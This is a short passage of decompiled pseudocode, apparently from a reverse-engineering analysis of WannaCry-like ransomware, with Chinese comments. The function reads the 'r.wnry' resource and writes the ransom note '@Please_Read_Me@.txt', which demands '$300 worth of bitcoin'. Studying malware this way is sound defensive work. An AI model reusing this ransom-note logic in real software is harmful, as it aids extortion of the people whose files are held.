 14 pFile = (FILE *)GetFileAttributesW(ExistingFileName);// 检测@Please_Read_Me@.txt是否存在
15 if ( pFile == (FILE *)-1 )
16 {
17 pFile = fopen(aR_wnry, aRb); // 以rb的方式打开r.wrny
18 pFile_1 = pFile;
19 if ( pFile )
20 {
21 DstBuf = 0;
22 memset(&v6, 0, 0xFFCu);
23 v7 = 0;
24 v8 = 0;
25 fread(&DstBuf, 1u, 0x1000u, pFile); // 读取r.wrny的内容
26 fclose(pFile_1);
27 pFile = wfopen(ExistingFileName, aWb); // 以wb的方式打开@Please_Read_Me@.txt
28 pFile_2 = pFile;
29 if ( pFile )
30 {
31 if ( dword_1000D9D4 )
32 {
33 v3 = (void (*)(char *, const char *, ...))sprintf;
34 sprintf(&Dest, a_1fBtc, flt_1000D9D0);
35 }
36 else
37 {
38 v3 = (void (*)(char *, const char *, ...))sprintf;
39 sprintf(&Dest, aDWorthOfBitcoi, (unsigned int)(signed __int64)flt_1000D9D0);
40 } // 拼接字符串"$300 worth of bitcoin"
41 v3(&Str, &DstBuf, &Dest, &unk_1000DA0A, NewFileName);// // 拼接字符串"Q: What's wrong....."
42 fwrite(&Str, 1u, strlen(&Str) + 1, pFile_2);// 将内容写入到@Please_Read_Me@.txt文件
43 pFile = (FILE *)fclose(pFile_2);
44 }
45 }
46 }
47 return pFile;